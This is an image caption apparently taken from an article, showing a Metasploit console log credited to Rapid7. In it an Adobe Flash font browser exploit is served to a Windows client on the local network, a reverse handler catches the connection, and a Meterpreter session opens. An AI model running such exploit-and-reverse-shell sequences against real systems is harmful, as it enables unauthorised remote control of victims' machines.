 Credit: Rapid7
$ ./msfconsole
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 935 exploits - 501 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > use exploit/windows/browser/adobe_flash_otf_font
msf exploit(adobe_flash_otf_font) > rexploit
[*] Reloading module...
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.128:4444
[*] SWF Loaded: 31981 bytes
[*] Using URL:
[*] Local IP:
[*] Server started.
msf exploit(adobe_flash_otf_font) > [*] 192.168.1.158 adobe_flash_otf_font - User-agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5
[*] 192.168.1.158 adobe_flash_otf_font - Client requesting:
[*] 192.168.1.158 adobe_flash_otf_font - Sending HTML
[*] 192.168.1.158 adobe_flash_otf_font - User-agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
[*] 192.168.1.158 adobe_flash_otf_font - Client requesting:
[*] 192.168.1.158 adobe_flash_otf_font - Sending SWF
[*] 192.168.1.158 adobe_flash_otf_font - User-agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
[*] 192.168.1.158 adobe_flash_otf_font - Client requesting: /pay.txt
[*] 192.168.1.158 adobe_flash_otf_font - Sending Payload
[*] Sending stage (752128 bytes) to 192.168.1.158
[*] Meterpreter session 1 opened (192.168.1.128:4444 -> 192.168.1.158:52854) at 2012-08-17 18:42:37 +0200
[*] Session ID 1 (192.168.1.128:4444 -> 192.168.1.158:52854) processing InitialAutoRunScript 'migrate -f'
Example of working exploit